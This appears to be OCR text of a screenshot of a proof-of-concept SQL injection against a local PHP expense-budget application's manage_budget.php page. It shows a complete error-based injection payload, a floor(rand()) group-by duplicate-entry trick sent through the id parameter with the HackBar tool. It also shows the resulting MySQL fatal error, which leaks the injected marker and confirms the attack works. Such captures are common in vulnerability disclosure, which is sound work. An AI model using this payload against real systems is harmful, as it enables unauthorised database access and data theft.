 localhost/expense_budget/admin/budget/manage_budget.php?id=1' and (select 2 from(select count(*),concat(0x55565758,(s
110%
Mobile Bookmarks
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'UVWX1efgh1' for key 'group_key' in C:\xampp\htdocs\expense_budget\admin\budget\manage_budget.php:4 Stack
trace: #0 C:\xampp\htdocs\expense_budget\admin\budget\manage_budget.php(4): mysqli->query('SELECT * from `...') #1 {main} thrown in C:\xampp\htdocs\expense_budget
\admin\budget\manage_budget.php on line 4
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost/expense_budget/admin/budget/manage_budget.php?id=1' and (select 2 from(select
count(*),concat(0x55565758,(select (elt(888=888,1))),0x65666768,floor(rand(0)*2))x from
information_schema.plugins group by x)a) and 'a'='a